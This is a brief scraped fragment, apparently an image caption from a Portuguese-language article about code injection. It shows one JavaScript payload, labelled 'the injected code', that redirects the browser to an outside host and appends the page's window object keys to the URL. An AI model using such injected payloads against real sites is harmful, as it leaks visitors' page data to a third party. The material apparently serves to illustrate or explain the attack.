 location='https://www.gmailtracker.com?aaaaa'+Object.keys(window) O código injetado